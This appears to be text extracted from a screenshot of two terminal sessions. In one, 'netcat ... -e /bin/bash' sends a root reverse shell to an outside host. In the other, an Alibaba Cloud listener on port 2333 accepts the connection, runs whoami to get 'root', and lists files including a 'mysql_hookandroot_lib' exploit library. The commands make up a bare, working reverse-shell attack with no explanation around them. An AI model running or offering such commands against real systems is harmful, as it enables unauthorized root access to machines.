 root@ubuntu: ~
root@ubuntu:~# netcat 47. .72 2333 -e /bin/bash
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
nc: Address already in use
root@Ubuntu:~# ^C
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41680)
whoami
root
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1